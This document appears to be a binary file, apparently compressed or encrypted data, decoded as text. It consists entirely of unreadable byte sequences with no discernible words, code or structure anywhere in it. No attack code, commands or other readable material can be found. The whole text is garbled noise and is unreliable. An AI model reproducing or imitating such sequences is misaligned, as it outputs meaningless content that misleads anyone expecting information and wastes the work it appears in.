(���������������@�w����^X1�����k:ª��MK*��ޓ����⺘J��}��A�t��N=�~-G�.2���@���B�������Y�Y������;y�m��2�ݝN yp.�b��� "��-�>(�v]+�i�$����#��=�-��Zˎ;I̩�1B�Pϕ��$���!���)��X�����o��.�=�/���"�i�?
�,��2�Ҋ�/�����"���~�'�%�
���'����0 U9"LK%gw���I$H%5��⻡�#�����R��ڀ�3���*�����3� `��c9h��x'h�F��\(/|�;��˲*�+��ˉ���,��"#T��#�����r��c���:p�=o"���8#P<u.{��������ș���8��'�c�u;�9蚓['?�������Z����C8&?����!
ӥ3�d?��=Γ����Æ�s/��9B;#�>�	8�y<�#>�C��2X���2�2� 2�����B�+�?��2K�>2$#3&#���2k�37�2L�4N�4@4B34DS4F#2G�5Z�5\�5]�5P5R35TS5Vs5h�5j�6l�6n�6o6`36bS6fs6d�7z�7|�7~�7p7y#7tS7vs7��H�47��H��H�H�H�TH�dH��I�tH��I��I�I�4I�DI�TI�tI��J��J��J�J�$J�TJ�4J�tJ��K��Kؑ���q�������������������	��q�������܉��V�ш��w�

���������)�-./ !"# ��*� $;<=>?=�0567H72,IMNO@��AEFGH�LX\]^_RST4Uhi\:jm�`�d�[a�ZZ}Wnt�)g�M�Ɯ�
�uq��ٯ�'��`�(�`��d/eI�˚��_�Р鵐8h����&�:nJ�����;.A��2�� �٦Ҕ��/�T�N�½A+�!�]�3��w���-� �E��z���/�wi��'V6��Er�f���U��^VS0S�a}����4��u8��Y�9M�[ZC��*�2<a[s��-$��RH�!}�G�W�s�DS&���]-�b����g�ӵ�x��_RY�L>�n�"�B6�sm�7W�\y\�f��,���,�ϳ<S�Rj��
�HQ�`�����t���Эo����@󽝯�e��r�?��v��S�}�(���m���9���hj��MҪ�Z��p��])q�٩�������
*w��$@T��Ѿ�������`p@�B���ް���A��l�͑^��ά�����O����m@��2�����)�&Hn��Q/�l�QY�T��@����Jh!F�o.�O"��6�C�Ϊ� /��a�BN�� " /��Ba���Ҭ-���`�� ��%  ^�e�|�+9͹d�L!�%"#3�y:�$hF���0r�6�+���1���D�=�Jx����J��g.X�^w5)0�9Ll>�[�|f���-ӈ+����s�4A:PK|�>�Dy_,�ݰ��G��r��[Ql^�Dc)��p�7�e\Yn�2)�9$ǫ#d�^C=�[�J2��\6H�~*M�E��[��Z�&b�RN�8C�w�|Pm�u>����d�_j�������V���Z�\��]��j����v�O�0'���n���Q�l+�� d.<�b%,Z�78�J���� be0�>�5�d=�[�|���b�������u}J��� ��ڡwhDvky7�d��&���&��,@#7�_�SU<z���j�~;?���r��q�`�)6�|%�E(�n�@�9�
�Z�c��<��F���I���t����#X{5����`�R�Z�ʀ���!�DXO6D�K�)$�/I��,:��Q|�L�X���t@:9�48��<A��@��Jx���a� ����)l�n�������|��;�����֪��M�Y�J(nΙ���p��d�lY�+O ڰg�o����w�Y?˦�w�����H�����i둧�8q�$�ŴȂ���N{j��P������[H�>Ɋ��<�M������y�:�g��D�Y����D�L��?�ң��$��ָY Ǚ����5aɟ�"�&D�.�c\�; 	�5M:�a*���Y?��쪘�m�OCAL�.�-��O7�r���	U��y�Z׌� 2�R�p@��ؒ.
�1�X�b�����1���`��2:��y��5A+����O�+Z̦��wp���u���b�׀;��]�ٙ�C�$��`$�-�~!��ѩ9d���.L"פM
~�	>�+���1�:>���%od�SZHR<�
����_�	�9��HjRߖ^q{TԢl�"\9�D`��ܓޙ�c�2�� �B=�D�>��(L=�$�¸ .�+����cY^٥5� ��"�Z1�4ҚE�U*�����`�=6f�?W��Xt�T¾�S���`�X�=>gMg���9�R�4h���T�.x�.��w���k��&��D���7���W�K+%�]R	I�[�?�sugR���J����I/���K�G���N�w[5�V����\�9�ݮ��!$dL����!l&��O�:��C�۸&6��l�}b���8y7J�x���qqZ���q~�<�����`�#|0 �H8���+����<8Z��.����2�v< ߹a��)�="y3b�k*\&����cܼ!^06n(�Ec�4�
5�������O��M�>���b�R͋����q�����������������w�
 �)-.,/"#$%+89$9!<=%?2&3206 H4:
KB'INXY HDJML\G^QR/TUWh*ili6`nmcc@Zyz>bjk<��xA�e.}X��c�XW�������5���0���{���O���H������"ܑ�#��� ���]����nc`��
���\M���)�/Y� G�t ��� >��э�I�Z�+,�1�c�����A>%���w�Mj�=��>E�{d�
�K�q�U���zM�e��>�6j5M�/S3�C��P$lGc��d�l�eb�)귳�J����JO"mB#��Tf�)���bVM	�5H)?BW3Ͻ�v�{�]��V�s�LU-Ʊ*��{`G�FUe`g��Ss?~�e�;,�=}HSB��Y�O]�潰�W�u�.�S�p�N���~MJ�� Q�ݍ
�͗��P_1���Ij��i��;��R�M}���lנH0_	��oTw��~���zВ�T�
ߍԬ>M�����������l��~������8�F-i�)�8@�P��`(�"/�S���V�j��Ă���bZ-������V+��a���"�ۮp)��Jab#�J:�,��/�
� �"NI&綀�-�݊��$����h���8�R���R-$�H�C��%"lU=�B�h��d�;���)n�f3�. �$����,i�'$iQ������g7d4���!'����)���),Q�(wK?�P�1�S�U+V
4��Boy5x:�'ۏ+� @i���"�Բ��K4�KP���$�x4A�{2����K��?�b<[ϫe�2�y9bN�:�d��C�F���~�����T4�k�fA���_���}�1�>?�w����O�.V�c\8	!q�#OZ~WO�ρU���q>I&Ul�����ʧ4qNJ�ֲ̊�ևn���q)iDb�#�/1#/=[�~���o�#�~�N���N'N�P��V�q���^�l�b�W*w��'t��;�1*=h~�u]-q��l��5	t־Z��^�w@9��K�j04�.��+�Wߛ;���QW?S!��b{�I��'z���e4z%gǠ"�k�*��
�͓	�|�X���v�#�v��}
� ��n���*���P؊	yʪ$�<���:F��۵D�8�׌�ʁ���ī�Ұ�����]�Z+��M�h��'�Eg�)Jyx���r�MKBe'x2Ð�}Εq�>	�~<M��F��̗�/���Z�w��a��(@5t�c�	�ٗ��/-��&�S#���V-����!�����\��d*�;H���*�4x"Ȳ����.�a�>�8Bc$Z�-��L�M��U4��Z�@�ޯK��a���jcŴ`�)4�x8��=N��,��m,�O�z����PN0$��9 �-�_��D��(����̞��^��u�����͜\���M��]9�{�Ѷ�};�f4V�V!�*�ｬ����QA�L�hkE��?��κpw� Dp)�L�9a�6"��U��\��y*��n5f�\��
	"�">��!G;�x�\˕d�t$E���Ym�{ʍZ��;&D:E$�3N�F�3��Pэ&1�z�ֽ�*j���V�֎�S&����o�!��u��"�za���y�+k������ʍ생� �
�ک4
�����,E��Nv��-�1 T�2��R>?d@.�/���>44��]���~ &g��g3�3x 6#{���`1F$+�w:X��"z :H�vdo��>:ٍ��)���m�S�)�m1p� ��#lPX3t�����ó+@���&�hI��!,��ɞsU����2`�H>�GP��Fk�;Dm��m��6&�J1�|)�3���oZ��?�F����@8&1];���	�L�CJ����	�ƌڅȇ!c(�0\ciP�Tx �L�VAQ\8_�@�Q�����
a�#��-������Y�����c<:�M�t�[�uu�k9�������_�7x�$'�w���ٺ�a(t�����?&�PN���H=<?��Cla��);���i��@�i��R�x.�o&L�l����G��SVWv*#g~���f�ٕᎪt����-�j*��<^Ua5�{�3��g��A3�)x�Q5�SZE;x�_CX��{�!{mlPOr~��v�M� �Ԗl6�zr9����!J/v#"gP/�7ĩ��y'lS��9S��R�P�A|�7���>Ǥ�5�_����HYn�v/- C5���]�w"_�]�*����oM��B	����K���RU��K4n �3M��
ǃ6�!�VG�u�Z��lC0h���}2����s��EC��,��1���s^��/͊�|�QT嗳�Z���~j/�'��dS�V�g>�s�6DV��[�"�@�J��O��B�ƞi�5d�^&��Y��6k���N?�/����ϫI���;���֪�r(����<}�_n�����:�,	�k�d��L���@�ʸ�^����Z����[�������wUۋ�{�ӽ�i��m�m/�Z|�.�`נo��~�͙� ����.�������s
���������Ļ�8/���������
��wo䪉�����	5�η����q��V���t|
������
�P,怠�"9�|[�a����<��׊��������h<����p�����А�C�������}��0��鈀�Co
�ߚ ����H�2�?��,ZL
^Z�Y�!o�̏^���ey�9@
�nw�����)z�������eO�M*��K �l2?u��+�{А�p䫿�6����{��f��``�ߘ���
�o��p�@(�<.܈�]����	�Q�	N���
�k�ؽl d-��~���Һ	���>X`����������[ƫ�̲�����]У�g�������Qn��n�	����R `��6� o�t�X}����� ���=���b���MO�6㎩�T>��	_�@�w������;� ��A�/���З���O�N~�/z�� ��*�匐�=��~̃|�b� y��p��ù�?+� ��a�8q�0��J�.� ��J�����qN��>��x �A�){�������Q�H�Y1����/1����~�١͊!�:.����߬Qa�Ia�������p�Z��|[a��˛,� T����B������	�����M�[�+l��̛jK��;�I̯�A���w��������k��r-,���ѱ��o.�;w�!l�.*�:�Z�����.�� �|� �P㡰^�sШ/y&��	;^ �y@�*�� =��L��N����"�����B�� �*�ܥ�`��)֋������Ҽ�B�& `��}��1 D�ܝ��M�+~����{()�(*��K�Z�7�"���� ��Y�~��P��1��!D����z���`$��_�0���U�����Aw��.9���=:P�{����`"�+� ���#9�y�.5�/)�6�'�p w?�α��J���k���"���\�`�AR����)!�;�� ��ųA)�-%/,_��.���k:$|�:9R�m:
���`�x �������Έ�
�-���<;�&��x�m��x�UZ�w)���p�Q!��?�����Z��;���Jj�[���)�����I���ڹ��0��(�9�2�;�,@*�����w,�{����]���3�=U=	�t���ׄ���a�������#��A
�O��':��y���I����'���3����Y��e��و�$o�����	�4�I#�0(Q=5���٥��k��/D\>s#Gb�q42[儯���:K��L� �~��I����^��t����6�6��>3H�������7	?��>�K.������ `���0�Y�&�71c���&ۜ���J	39����y�G���o���e9��D4i���"5拠�<#�����K��8a��۩e3,6ސ��o�G��$��z懩N�������7�"(i��iN5S���J���t���ق]�7�TM���T��4�Ć��@�'����ODM���
�߄@	�@j�JD��@�B*(��M�K�A"$B�K�B��
AdAT��t6�4t�	���q������������Ո��w�
 �ٿ��)(+**�/!�"$#&/��;<���˵234567HIJKL1NO�ABCC�AF�FZY�Y���QRPT_VT���k=m�ٺbcdefgxyz{|z�b�rtpv}�yy��8���ٞ��@8)K��ΌX����T 9�O��
l9l͈��"�A:m�<�9�;.E��bTA;o���B��Y��Ѐ�"%![/�+�E���ʹ��UB=#_'�K��$�%�[*�3��S?�w]B�_���{���z,��Ŋ��0x� ����0�h7�>��g(���V�<;oG����!a! �+&�T08�7�3~cS<�c��%gT��?�C��We��F��lNo����5�}MP��gS�AhK#�!?N�F`[+�u�<�Y��C�]��CU2��Vt9M^�� �	sE�(
@M�T@!�Q��yʒ�0�������T��¯�N�?Z��lm�Ǽ^�+�d=�\-��W|��W��m?���}>�w
>IMlƢA,N��hv�a�ݾ��������n@	`j�؋�^��:o��y��,B�쥟� �v��(*ۆ`���m�*TȌ���)`+��(m����X�F�� !�"������.��$��ⱲT!c&�nA���ra�(L"����JNA��Ң�m\�B*�|9�
��9ϩ�t���UX����*�`��B��$&��5��,g%�#�<��c]X�'�kQc�)Ei�Q���9��M�w���L�������m�]�2�W���k�8�Ɏ����f:�Ѳ@����� d^4(�b �g5u�5����Ő=�]����1fb=J��DkK�<�>����~R!-�l(�r!����I���<Z��:=�n� ����Xڢ/� 6��ȺT�|��h|�Y2�r�=\(�v"�+�2a��l��t�J�O����se��sf1�K�����+屨HVず���Ӻ�A����Q@��a�ld��@m�*�w���L�����MʃG�6�;��a!#�2\�_7bZ�Z}c8�3S��5+���03q����������� h2n�0o��
�1
�6h5ʀh�QS�h��B!�ސL�$h6�-��hn<2s]��ؗ�r�K[q8�|��� �]���������+t��*IU�X~3q<>�h��ψ��ؽش)ܻm�C��{��0�탥��</�@}���ĉ�y�piH� �I�],7�����L��7[)f��(�{8THw���sn�y\j��,ꝕ��p�-���h��y�Pz�>�(e�HC�h����h��	�2Ŷ�����u	��X�Ud���Fy����v�;��*���i��_�x��/������*�� )5~�A�*��쪭�ڲ��j�ӈ��	βZ�<�Ǣ�J�ɬ�9���芉�d��s���Q
ђ��|��耴T�3U�
� i�-�E�K��I�e(�����u�O�z�V�L��Ƹ�'�Y؊���<��*I��苬�
�wH	�A\1r���㬃	��$~ȁYAۄ�����ԥ1���y�>���HXɔȍ��D~
���8�S��+�TY ʸCC>,HK�����-;������"�18�:��E~���1ɿ� � ; |���@��h(���6�`	�Z8��m����1����uӈ\T� ��Z�c�I	�e�'��ɖ�A����X�\�>��9-�`�xh#�����������-R���@��0ÅÏ)��a�	Kw���I���t)��-!j4^/R\�\S>�?b�)�����<h�q�H�亻�4h0���\�<
^ �(f��J���(h)���*����������_��V�)�(���`��BP�IO�Դ��B�QwjF�&ff�Ā��~��º�	���࠼��������
�x�����8�.�c�ّ� ���1jf�&�"r�^�Ԅ�@��(A������W�\��1�2}���H1�p�$�����Z���8�**.��uwBE�,�8b�u�x�% P����ef� �ɾC����H�c折�E<�K�Xn!ĩ�&�
��[�	���K����~���nn����t)�/ux��9������G|�r(��r  ����H��������C\��%�c�w8TҴr���HӍY�s͘4��v�dbZr��	�  �0�CC.m�ON���7I��� �s���	PO拲G�7�/��x��:߾��l�Z!�DJ P�����wi�]�(#8w ���n���.�����p��i�ͧ��`��>�UA�cF�®� �i�F���k{���o�����sQS�~⥌���՗�������k�ߒ��k%M�<�/鼒�ƻ�%�_F�M��Zm�v���zH�� 2�.����`����2ɬ6��fP��J�� ���⸀�(�z�����h��bˋx~���N�;���[�(�����!;��_��/���ܜ�������Ͽ�1�����Ώ�؊Wm��)w����;���o�f��-�ę�RH���і]�s��i΃��ڧn����9�����(��(����;8�Z�� ���Ϫ��H��	�&����=��ƎТ����x�q_�������ߘ�Н ����z����!�
>��2��d?�H����
0������H��(��]쾠��.���戋�p�3��{�;��/�;��H������� ���pɺhC��� �>�V��$چ+��y�Ǐ ���ې�+�	��w��h	�����/[
_m�0	<x
���ܻiM�
莬����z������V������O|�)ݿ;��<؎�?��;���,��ύyB��r���*�=��� ���p�����@�O
����/�&H�d��x�o:�nʀ��ɾ�zУ������p���������������o���Jk�ۆʌ��������ƣL�������赁������A�嚸�Q����� h�r;	P@�U:w� �p{�9�Bܼi]㱃��۹MÎ��������q���z�����O�k?�#���X��ᆊ��[���������� ��������e+��?��V�O݈ԯ��1$o�B����������aj���?����n���������>��~������}�iψ���`��v����������ٿ4�����Q<��hz��ʇO1����e���=h��堀�x���^a�A�����;�w�<�㵬��
�������9��)�	�y��f�9�(��狱��� �����:<�j?�ğ�� ���ȩO;���n苚/,-*)T��B�*n����n�ҽ�R!����+�󱢷�1���5�����������X��H.�Ҁ��ǉ��~!�����������"*��j��)�ˈ
p����۸�Q��(��8��ц�赟/�'��2��ƫ��hp����!*VySp�W��z�e���Qw�V�|�Qݷn
����#(	��h��Ͷ�$�U1�cLь�#8��}���ΩZ��].���/�ފp�A��V�YF� ���Ҁ��ƈ檑�/��9�(�lP���U��e1��,��踼p��h����x������b��-+�l����1�ӓ���ΦF�<6�ɉY)@���Y��h$󲀼�����bѐ�������� ��,��5�����ӆ���Q���w���<-J�6k'�#B_ȂR0<x��Q�k�������h�������x��*9�)c�+w�=��>�n�0��0�i�`!�)���Ē�?kC������7�ނ.��=
��<�x��_� �O�Ɲ���2� ��m����;���x��U�7 K:0�0 �4h�!7���K�JΉ��6}0}�~Ayq1��H}�����AH;H-���ׁ3���rح5���X-����M��C"� N2��w��3�T��7�;%�˃����'���|���H����I�ǐ ղ>`׀\<^����0|������/��3�(�����ʎ�JS����#������
�?	p�i��3~�@:�?�&mX�d0���a��W��`���]����CL��:�Ƞ���$�9�#0`�q��<L��8���}�﹈MЊ$!�X�L9���3 B�K�1��T�N�9���؆꯽�,D_`�q%B�L��4sX�0� :��� w?���0gA������s�s��Bs�5�R���5ܹ���6�s1����>M������h���DT�2�٠"ߕ�mܼ�%EԀH�L�?�y�p�����  ����d������όn$��X�W�G�#��(�(�b��I� ��9�����QGLԔ
�C�85���x��ј��6��6#��� �#O��P���7�Q��[�e`��^���u;�����C�қ���A����Ķ5�.B.����w"�Ô���L�G=�Q�� ��tT0���'�]����(�����y���/����Ҙ�ș�~�xӪ��Ѵ�Z$K������,�ȉ�0]��C�1S �QP��S_�Y��[CS�;P����h4ؙ�ʌb�9��gH�|U;�S�@����9�O�Ř�h�����SIE���UYz�Z0��m��J?�`
`�IhQ�&��k4;PÀ�DFU���D�r�)��`��yHR�V&����j<���QXN4�[���w�I0�0L��XR�r�i������ �eW�Yh����2�Z���)�h�v���_���aqOyt���>��z
�!QF���Q�	>x�t�>��Ng(��F���/lSJ�o����k�(�r1�����8�C���/��b̢��He��L;N%Tǥ#���@�0�Ƀ��é�OD~�H��8M�ξ�#��փ�dB͵i�Hn�>ڥ��y���H�Ӕ!>C�����|���D>��y*1[��x�2@�Û�L�+S�rw��[�o��
L���_��i�����¨b<D�K18j�Wpgrg�.B�C�ڀ��x�����QQδ(V��3f�婀�8��+�2G���&y��ܪ*��2���Y��˽4���7�e���Rv��p�s[����~���{{�؇x{��&sKL{b&����� �鋮�̈�C��h�'@��}4k�,�-]��R�NE�\KL?DQc8d��p�/����oe����O�?�֦��v�*H�5�������wI1����sKT'h���G�r�����9��菽葩���������.} '}/r���F��&1���e�)�Q~��R�7s���3��E�๦z�À)���H��I�ܣHnl�|Z1u�\G�b�桉��'���ڧH�L���ħ�[�0v#7v!׾/�1�K"�|т^;�H�(�����
���� � �ǃ���)�����/!� $%��� ��� ���*٠�����L��#@A@��DwDBEXXFZAG]C#_PP)������3mI��a����nn�� ����apae�s��e��xs���7
e|�D/�W�����	���V�T0y��� �����,Ě(yk����AAy�!�}���-"�G� HH���O�ف����	Z�Ц���K�T.�3>EҼ��+�]=Ӡ��ن������8X-��9�ylA�h���	��ʬ 8��7��Δ�­��^ı���Lu�<���͕�A� -΅�蠥�lND_
��4q��w�̳�b�}�����lИT^&W�	|�)�9:B�؋C�$^&�7F�-���t���S�C�s{���~�k��׹	I
c�4'��6شT��^���:��A���:h���0M���i��ΐi���Z��  �H�*��(۪�t�	����"�m��� ֊�9�Π��ˠ��MD����B��ȯ^��������/U�T��m��[í�D����:I��dt�n��?ɶv ���exX���XtP�ꇑ\J�	�|�˗�w����↚v������**ԙi���ba/�"Y�P�g[�=�z	�Y�뺍�荗m�ي��$x��$X�4�  �H�jX�Ė��MD����P�#�ٶK���c%�]����&�h�孮��5�o׏y�ԍ%qσ�|aF��Hx���i�_��p�׶)�����y��։H�� �/(�ĢO&.)@���:O����p��%��#&2�k0����('Ҩ���h�̆Y�h��-�V�|Fm�w�����%}^��5=]P����h��j;F���Ȋ{v=G�䨔���E��'�; `a����<��vO��l(隐Ϧ1���1m��q���Ʊm��F1��=�Za-K�l��3��E\2vb���B�ޠ]���9���}���v	����)Փ�c��ܫzȚ\<�FDD��X Z�Q��Jָ��4���ȔmO��7NR>�tHȈ�|S��M|g��vc�6�ۋ��
�����D(��΅�@l���@�D�
 A�OI��w�,(���[	ؘn�c��	.yI����^V���*�� JX�d耕 މ����
��@�&�!���Ѐ�=�@H�ɑ�0=Ȼ!C�pj6qtř���W���vAGǌp��d���� ��	X	�����`�0�F	X/K�m�O���,�"4نe�ʔ�#̏��
�Į�X�'�9����AQ�Yx����XҤ��C�Љ�\�\�����k�Ñ�������	��
��>'��u��P��wx)튾� ������L�ɱ�����
�����&i͇�,��ɑ��^�o�����
�g,H��̲:�l��+���
�-�����	��8��f���4I�#P-�������m�ʙ�00��g�@�h�`M�f#������$ĉI�p�	�B-��ZȨ�����p���Ǡڈ��@"�/�G��}�~�H�ΨX:]
�Y��{��ʐkL���̨�
��	��z�?&/'����	�$x�
j�Y��%��xw-P��>���I	���F��q�u,!�I��`����H��!�J�>�1�����H��`��l���夙�Q�V
��*y���(]:���՜�P��� ��ޟ���'�����<F�d�&*�� �1�ڻ��"rZ�#@�����0��� cLhQq�&��	��̈��T�xؘ:��J8�$����������P�L�<E��9����$z�#D�^�89&:����k
�)0����?�ȧ�s��wv�0�p�4Ū4�흮J�Hcӭ��'�12x��9��Წyc�#�ڛ������5cf�I�� fO'�g
t�����Rs�rX �|���s�LA��0`���%�6{��]�f#OJ(����V��(֌���z�OE�Ȯ�)&�X��q�P� �V���"z�h�! ����[��>Â�p�5��ѻe�;V��<�ю ���-)X	���L0+�İI�T8�d�؏A[5` ��K�V���t
�qsW��P�l�w�pq�4�9�E�'Ǝ���>'t*&��M�&��b>�j!��#���TZF+�>��}� �c�V�L�쮏x����9ٖ�� �BBf}G�&t���@���A���OTN@��q�#����Gh��4��X}��V|`�6�Y�^$_� �xoY���"I�pbm�H��0����ݽWC�Gܧ���˚ȕ^<X�X%���V����NqH������j��Lz���Qh�C���*�R�����/�˜l�	���w�h*��K_Ә��=�hc;E�Whz���$Ռ����k�������hj�7_���36z���_�Ȼ���^ｯ�4 y4�o)'DMH������2n�~���h�CK����8���Ž�����#����I�8�ZJ	���9�_���X������a[�d���*�.��y�ܨ������
*8�캤��xo�xϳ�⋈�����އ������`OӾN�y��,��x��H�ߓr��)�V��X�H�w�H�����ɞ�������!�>�Ù����חX�\�
Px��ݳ�O�*�8݋�
�i�������x������O/��\���s��� �[���H �����oo� �Ԑ����N]눭��Z.��Ԥ���p�#����� H����
�r��jh��[�?�ȍ�͍�p�&���(�]��݈����:�����ȵ��
�)�Mޕ�i(���X����0x�L�u������lى����)����^w(�z��������f�������B=�����< (��K��O���P�����Q����TM�h��-��q�U�����]��:���h��ٞ�Q����ؗ�x�4�����:�}N�i�� H�uI������|U��/�y��|O�3xǋ���f8���i��(��m�M/��(�(���������Q،�n%������ڨ0�O��X���� �A8��l�� ��������ߏXw�Q}��M8��uېY�*}�F!�v�� ����	+� ��(^��_���s,,��$��e�A�:���꘍����|X������aV ��1��	��k��hC�.��Y�W1�,ꆀ�i���#H*�����J���E��t�s(�Ŗ��P����4x�9����%�2��?�,�oߜH���,H]�8����;��ހ�� VO���ؙV���C·��h Xw�(�o���Ȋ�X���X� �Ęm�0�H��
�#�͉��8e�A���ߜ�l�z�P�*�����_L!��9��ҁ���"��o<�{.mx������d��' �:��ō����n��,.�(��=³�������������K�*���x.h��� �k����&�.�h�E΁�����Q��eR�h�O)׉�8�'BX�_O!�}�!n�>Y�@q�)��+0� ����"�#w��x��0�i��Q�MP�-:�ӂݺ�j1�����Q�N����<��%��H��|��R��8�A%�/�h�ۆ�)x/�)��͎�����x Y�Á�r2�/<�%И����8f^�� ��"�*��ޯ↗��9ˠ��3���x��]��~����������'k��-��2�-�n�6�?-���x������bٙ��힌�8>�+X����h;'���M������@8��2òK���Z�=g��p"��w��ƙ���C�������\\�S��N�n�������9���ȼ�)��XɌ/*X� �0ߞ���B�3�8A,��8@ʾ�뾾�_���	�Ш���1ɋ��٬&�r��������l������x2�h�������:�3��6|����c3)��������4�,4�K�VL�毘�����|޷������-��")�1yQ�ʣ���7���Œ�N��M��t�� o���f��S�J��w�E��(��3՟DH��%����<������X�@�-\
�P��Z��h)��3Vx�=H� k��b��K)�C#4~�"�A���+D㓘�rQ����T+}�'#�������X?)!�}���|o�������g �<+�-��y/��,�;g��Јٸ��҆�*.�b��$���nʁ���d��0S��!��a��	�]<5����.)� 
�؉\Ssi�·qΗ|����Z�͈�4�ꋆ���!5��w����iSLL��DZ+6߭���ԯ!Ե�'��X`,������C��FD�XH2h"��'�2n�[����}B��m$��	��~��ˋ�+��1@#�G�Q��x������t"��X����SG����,��d�&q�A���a�^Y���̑����u�*lOo��^{���씿Z&*?��~�$��Zj�D�����9чG}�*�/��^"�ṝ�؆���8E���Gh�3H�x)�IR�Z�ѹ�w������ Hw8=���Ns��8G��4ҾT�9�C�#�Y���(H(�)؊ŸC��U�Z��h��8�֭P�H���;�`��=�ō;K��iQ�1�@����-2<x[�h��F�U�:�`	'%�F6��]��!����D���l����Gl���*@�L�5��ρ�!�_��Cj��ȏŨ��x҆JU��ڨ�!���� n�l��ڔ�5��7ԁO C;�����QDڋ�h�%�tm*��&��	�x�w} '_�
c	:�@y�ST�]������x�Ȣ�j�����!�)h��j����6�Y�hWX��Ȳ�x��X�v5�vkQ�#��i��J��N=����,�0-�ĥ�|�� 6�Y�����u���F�$��$	yB��@��yDm�o��d8o��T������N5���B�P4����
�n���x����U�)_kVf:�Z'���p�3��,�0��-!L���/W*N[x����	hmY��x8�����,�wJ�[̪���<��u���$�i����O��ܣ�I.G
���:���~z�����+��{�:���/Rf��l-"$�e�|��g�s?joVk9��ݩ��n��>��9Q�����[�I�T�H<V�1�Ob�`N����:����� �_J�ed�ʭ���Ձ����؊rhd�ˆ۩�]�J�;p'�a8]%�|�q����q���7����Lq����Ѩ��cBX���c��́�RV@�xk����Ps�w�į��*��Bfm�� w�7tD��j��uZ7_1�r�w��]�Ԅr��;�xZ�a�yr�jd����g����Gsp�H�*�[�����l�팀�����
����*+,-./ !"#-��'89::�+&;9=�3�&?3=>0'?L4;3>�DEFG���[\]������Xh��j��QX���^fgxf��{[}}yzqs]�i�\���8�2����
�jF�
����9��bw���L�+O���b(A��R��D�:�H�!$.D*�n41�Jpu�p��w��U��ep��=�]�ȳ�4<c������9=$Q;�[";9���kZ\����3�gn-?f����Ιr�aG���S�0�"]O����K������i�+RG(ˇ�x%T[ }.f3߽�_'�O~/�ih����TdZƱ���Qa2�Z���6��_B���b�3�P8��ty�23 ������d{$�+�'�5Gb��O3j����Sww_1ww�����ٿ��u�����jO����i��h�m_���0)����x���|������M-�^��^��g�	���
�������Z��	������Ӟ�i��� ��*���ܜ�2*�Lu�F�E4p�>��]��K��j���u��i�a�E�J���ll)�Q8���T�m+��")�
U(����r��Z�in vA8��Ұ<b"#�2��'������5P���Z�Q�ɯ��b:D�cd;X�S⏕�`a���y`>T��ڜ ֣�"k��1پf���b���_f3o^�g5pn#Ѩ��q�������������������	��q�����������������w�
 ې��()��*!"+#&'89��==0.9-�56 $�5?/:�J�>C0MN��/%DE[H*Y<6���6K��FGTn@mn\@lnRay}`qr�Akw6���(�̽�C���WX���j*��L%J
�ڜ��.��"��O��M�Ag���u���?�����}�k0�Uv��xc����q�R����+��b*ԙq�Yc!�w�㸛�;�w���بҬ�{n�^�aZ����SC�$5���N�0�A��Ȑ(M܁�d�mC8`^m��WH�%F�P�;kʷC�n���Y��$�A_�a�qU~yD1��_C�ݺQ+ÏK|(�l5r�''MZ���.+'a`1�ˆDE#���r׃|ic
����AS�[�i�1�
��3����6���qV�����x����Q���e�j�5˪�[�Kضdi��t,	��J;m��δ��+���,�0���w����������|��g�!m�[���vK+Ɠ����A�hW}�S������1�R�:��n� �m���1j��zpQ� ��+ ���*��n� >�Q��z��av[Ɏa�� ��Ua�l*�������1e�� R��)$���u�@��1��+���b���:�?b���-5Բ�Y�~G�	�P.��1���D�$ƣU˞�B!�96��π����QH��t�/�c���Z��3g���5�,ewk�\jN��J�48��PMY����������M�2�{D)��ES���CU��: ���U�zn��.qj_�;�:ڼF� ���=���j�c�Lp��}�Z����o^���K�|=5,�)�,�Ⱥ>�N%D��3� �_t.5���#"���.7�hr���+_���#��/nX�V��(�}}��[�0Z'��A�)cpeV��;;Wf}��N�X]�S��7�5��=;��B�S���:�HQ4r6�M�y��~�$"w� �{~�SF����Rsz�o��Tę���6��\�J��C{V����1q`��	k���[���hW?�'q�����(B���]K|�-6N�x	�P׉��5�����x�0�\��C�t�K`Ԇ�.
W�xY���𿼪
@Jqi���ꜭ`��
����﮵s�a�4�7�_�Q���3��p=x��R��|�L'��d)|&�L��'��{�% >�r��}�+�O��}�ز=a�pp�@Q���T+v��rkw�Uc�@�JY$�����Ns����|l�Y>@��Z���Du~0@��ϫ.�l���M���4����e��_����w���;��yM� �@y3����B�i���K ^AF��"x��f/HSA�*�.�a�Iv!Ŝ�P�{
� ��cCH�����YI\h��pCQ�a�͐��B[&�op� ���<�2ڿ�AM��V�� J��#�׹|��r�iЗ�@Z�u�4GM��N��m�p�&Gèw��e�o�V����{�^92C.
�a�b0O��J;��4�m%:R9�΀E�Y �X��]��R��ҤܥL�7�4Q�.��c�A��*=:«�\��D��$� 3l{�)i�"ك�;�66٘*��ޅ���$����CMj�"o�,���SWE�;�n�[R.���TV�P!z�����2�&F�C��G�,�;lZ��M���UZ��h���/��[��	%�'N���{�M����VJ�L�]�]����a�?�qiw�e�J�ܑӥx�	ڼ�	�D�e��0q��Q��q2�Ļ�S�y���HqM��;7K�%�L.��@��Μ��+j�ڮ��
�2�P˨�f@�&�ẀBrx����$ڏB�����a�cѻ��&��V0�?�==�	���f�c���n&b(�S�ݵ���iQ%6���	b.@]"���kW�D6�C�8Te�eܮ%�� >�2�Q!4"���2H�ߢg�!e�;+�sЋ� $#{�3wd�ɟPs����]
/e ϙ�-�d!?��l�A�.F2!ʖzw��!��O�;��LQ�آG-¿�1TOӇaM)ze�'�^ҕ����0J5B-��4�"*ЅoT�a-=9��e�:�P�b�+_?VS�T�c=���e ͆\�n��%���J�ǹ����I��7�V������^�^@K���XS��&-����PǬ��8&�&C���5ҕ��}<Z|�1vo<��\�O�!�ЇǿkX
��.6suS�Ǧ@'&�w�~kݹ[�k�&�g����%�vR
���})��#�&��Qf*&��vm�Z�v�,_�����ekrh�}����w�ky��5	,4�����+@O�Λ�%���#��=��~Y�R��<'�I��O�y��$���SR�|�unZ�1Qq�֓`[�D�zpU ��P	e��W8�gZ����v���ϩx�Hn�5���~)���A	B/	����۴��_��_��\�ɽV?����j��2ᙬ��������w�����_��@�@�7�w<�i��P���?���{�/ȷ]҄n�Ԫ��J�Aܷ�Ҋ`�}�=�ʝx�	�����p��b߹�l��.���:��]�i?���L-��iگ��9;�>��\ܕL��2�������ݓ�=������h:��m����|�Ē������O���)��dK�;��I�����n�鱻������f����K��߿UI�]�%���L�E. w[ l����ˌ����w�b�Ƀ[ �,��=��?�x�L;��ە��6�@*�{/��n�u��%��m�$@��-�4<��?�X�L.�LoLl���>��G� /��O�@�``��������w}���"��mٜ}�����D[�1Ӌ��!�ƨn��0����$��,��K/�'mg���@�?-����tۓn�����6���<��T@�Б�@K�K���́��